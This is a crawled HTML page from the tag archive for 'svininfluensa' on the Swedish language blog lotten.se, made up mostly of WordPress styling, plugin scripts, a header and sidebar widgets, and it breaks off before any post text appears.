

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/etikett/svininfluensa
body_size: 15973
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>svininfluensa &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; etikettflöde för svininfluensa" href="https://lotten.se/etikett/svininfluensa/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"10c37070a3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/tags/2259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '8e66d36040';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=8e66d36040';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '8e66d36040';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=8e66d36040'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '8e66d36040';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=8e66d36040';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive tag tag-svininfluensa tag-2259 wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:l&#111;tte&#110;&#64;be&#114;gm&#97;&#110;.&#99;om">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://lotten.se/2026/01/09" aria-label="Inlägg publicerade den 9 January 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2026/01/19" aria-label="Inlägg publicerade den 19 January 2026">19</a></td><td>20</td><td>21</td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2025/12">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;014)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
